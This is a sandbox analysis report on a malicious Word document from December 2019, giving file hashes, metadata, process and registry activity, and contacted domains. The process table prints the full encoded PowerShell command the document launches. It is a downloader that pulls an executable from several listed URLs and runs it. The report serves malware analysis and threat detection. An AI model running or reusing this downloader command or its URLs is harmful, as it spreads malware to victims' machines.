
| File name: | MESSAGIO 0212 122019.doc |
| Full analysis: | https://app.any.run/tasks/d0bf25b1-0bba-4d82-9450-fc8fac0466d4 |

| Verdict: | Malicious activity |
| Analysis date: | December 02, 2019, 18:26:05 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Nisi voluptatum voluptas., Author: Noemi Rink, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Mon Dec 2 06:27:00 2019, Last Saved Time/Date: Mon Dec 2 06:27:00 2019, Number of Pages: 1, Number of Words: 58, Number of Characters: 331, Security: 0 |
| MD5: | E5F1C5D58882773778F61C988E9A7596 |
| SHA1: | 5B61B4F8175AB695B0122EDCE26DF88934768D8E |
| SHA256: | 736147AAD0F735558CD91014BC5B99BDE88F14EBF33FCA52B6608A53E405C357 |
| SSDEEP: | 6144:3WrhmCZqehOHw2k4KtGiL3HJkMyD7ba2jWPP8q:3WrhmCZqehOHwLQitkX7bzSPP8q |
MALICIOUS
No malicious indicators.SUSPICIOUS
PowerShell script executed
- powershell.exe (PID: 2144)
Executed via WMI
- powershell.exe (PID: 2144)
Creates files in the user directory
- powershell.exe (PID: 2144)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 4032)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 4032)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Nisi voluptatum voluptas. |
|---|---|
| Subject: | - |
| Author: | Noemi Rink |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:12:02 06:27:00 |
| ModifyDate: | 2019:12:02 06:27:00 |
| Pages: | 1 |
| Words: | 58 |
| Characters: | 331 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 2 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 388 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 25 |
| CompObjUserType: | Microsoft Forms 2.0 Form |
Total processes
36
Monitored processes
2
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2144 | powershell -w hidden -en JABaAHoAdwBzAGQAdgBiAHYAeABlAGoAPQAnAEMAcgBzAGEAeQB6AHoAbgBkAGUAJwA7ACQAVgBmAGkAdABoAGcAbQB1AGYAIAA9ACAAJwA2ADYANAAnADsAJABZAGQAcwBrAG4AcwBnAG4AdwBpAHkAaQBtAD0AJwBYAGgAegBtAGYAeAByAHAAbwBtACcAOwAkAFgAaAB5AHAAZAB2AGkAdgBhAHEAbABsAHMAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAFYAZgBpAHQAaABnAG0AdQBmACsAJwAuAGUAeABlACcAOwAkAEoAYgB2AHYAZgBtAGQAeAB5AD0AJwBSAHEAdAB4AGYAagB0AHMAbABqACcAOwAkAEQAdgB3AHMAaAB2AG4AagBxAHUAdgA9AC4AKAAnAG4AZQB3AC0AbwBiACcAKwAnAGoAZQAnACsAJwBjAHQAJwApACAATgBFAHQALgBXAEUAYgBDAEwASQBlAG4AVAA7ACQASgBjAGwAbwBtAHUAdQBtAGgAcAA9ACcAaAB0AHQAcAA6AC8ALwBlAHgAdAByAGEAdQB0AGkAbABpAGQAYQBkAGUAcwAuAGMAbwBtAC8AdwBwAC0AaQBuAGMAbAB1AGQAZQBzAC8AYwBzAHMALwBlAHcAaQAzADEAMAAxAC8AKgBoAHQAdABwAHMAOgAvAC8AdwB3AHcALgBjAGkAcgB1AGcAaQBhAHUAcgBvAGwAbwBnAGkAYwBhAC4AYwBvAG0ALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AbABhAG4AZwB1AGEAZwBlAHMALwB2AHkAdwAxADUANAA1ADMALwAqAGgAdAB0AHAAOgAvAC8AcAB1AHIAdgBpAGkAdABlAGMAaAAuAGMAbwBtAC8AMQAxADEALwA4AHoAMwA3ADUANQAvACoAaAB0AHQAcABzADoALwAvAHYAYQB5AHQAYQBpAGMAaABpAG4AaABvAG4AbABpAG4AZQAuAGMAbwBtAC8AYwBnAGkALQBiAGkAbgAvAGkAYQB6AG4AZwBjADAALwAqAGgAdAB0AHAAOgAvAC8AbQBhAGoAbwByAGwAYQBuAGQAcAByAG8AcABlAHIAdAB5AC4AYwBvAG0ALwBjAGcAaQAtAGIAaQBuAC8AZgAyADkALwAnAC4AIgBTAHAAYABsAEkAdAAiACgAJwAqACcAKQA7ACQAVwBlAGUAegBjAGgAbgBlAHkAcQBsAD0AJwBCAG4AdAB2AGoAcwBrAHYAdgBoACcAOwBmAG8AcgBlAGEAYwBoACgAJABaAG8AYQBvAGsAawBnAGkAagBtAGsAaQBzACAAaQBuACAAJABKAGMAbABvAG0AdQB1AG0AaABwACkAewB0AHIAeQB7ACQARAB2AHcAcwBoAHYAbgBqAHEAdQB2AC4AIgBkAE8AVwBgAE4ATABvAGAAQQBkAGYASQBsAEUAIgAoACQAWgBvAGEAbwBrAGsAZwBpAGoAbQBrAGkAcwAsACAAJABYAGgAeQBwAGQAdgBpAHYAYQBxAGwAbABzACkAOwAkAEEAbABnAHUAdABsAHgAdABsAHoAPQAnAE0AYQBwAGwAeABuAGIAZgAnADsASQBmACAAKAAoAC4AKAAnAEcAZQB0AC0ASQAnACsAJwB0AGUAJwArACcAbQAnACkAIAAkAFgAaAB5AHAAZAB2AGkAdgBhAHEAbABsAHMAKQAuACIATABgAGUATgBHAFQAaAAiACAALQBnAGUAIAAzADcANgAxADUAKQAgAHsAWwBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6ACIAUwBUAGEAYABSAFQAIgAoACQAWABoAHkAcABkAHYAaQB2AGEAcQBsAGwAcwApADsAJABWAGEAeABiAHEAZgB1AGEAdwA9ACcAQwB2AGcAawBmAGYAbgBkAGIAYgB4ACcAOwBiAHIAZQBhAGsAOwAkAEkAYwB6AHkAaQBnAHAAbwBwAGcAPQAnAFcAagBoAG4AcQB5AHQAcgB5AHkAdQBlACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAFYAcwB0AGoAZAB5AGkAbwB0AD0AJwBXAHMAcAB0AHoAbQBvAHYAcgAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 4032 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\MESSAGIO 0212 122019.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
967
Read events
746
Write events
205
Delete events
16
Modification events
| (PID) Process: | (4032) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | `+: |
Value: 602B3A00C00F0000010000000000000000000000 | |||
| (PID) Process: | (4032) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (4032) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (4032) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (4032) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (4032) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (4032) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (4032) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (4032) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (4032) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1333919806 | |||
Executable files
0
Suspicious files
2
Text files
1
Unknown types
7
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4032 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRDFC0.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 4032 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\7FE49769.wmf | — | |
MD5:— | SHA256:— | |||
| 4032 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\5C308656.wmf | — | |
MD5:— | SHA256:— | |||
| 4032 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\2263165F.wmf | — | |
MD5:— | SHA256:— | |||
| 4032 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\6938FCD4.wmf | — | |
MD5:— | SHA256:— | |||
| 4032 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\BD554EC5.wmf | — | |
MD5:— | SHA256:— | |||
| 4032 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\4BF47E02.wmf | — | |
MD5:— | SHA256:— | |||
| 4032 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\93D1321B.wmf | — | |
MD5:— | SHA256:— | |||
| 4032 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\C0394D60.wmf | — | |
MD5:— | SHA256:— | |||
| 4032 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\261D2DE1.wmf | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
6
DNS requests
5
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2144 | powershell.exe | GET | 200 | 104.28.7.140:80 | http://extrautilidades.com/wp-includes/css/ewi3101/ | US | html | 3.98 Kb | shared |
2144 | powershell.exe | GET | 200 | 104.24.96.54:80 | http://purviitech.com/111/8z3755/ | US | html | 3.97 Kb | malicious |
2144 | powershell.exe | GET | 200 | 104.18.36.42:80 | http://majorlandproperty.com/cgi-bin/f29/ | US | html | 3.97 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2144 | powershell.exe | 67.205.177.122:443 | www.cirugiaurologica.com | Digital Ocean, Inc. | US | unknown |
2144 | powershell.exe | 104.28.7.140:80 | extrautilidades.com | Cloudflare Inc | US | shared |
2144 | powershell.exe | 104.24.96.54:80 | purviitech.com | Cloudflare Inc | US | unknown |
2144 | powershell.exe | 61.14.233.79:443 | vaytaichinhonline.com | VNPT Corp | VN | unknown |
2144 | powershell.exe | 104.18.36.42:80 | majorlandproperty.com | Cloudflare Inc | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
extrautilidades.com |
| unknown |
www.cirugiaurologica.com |
| unknown |
purviitech.com |
| malicious |
vaytaichinhonline.com |
| unknown |
majorlandproperty.com |
| unknown |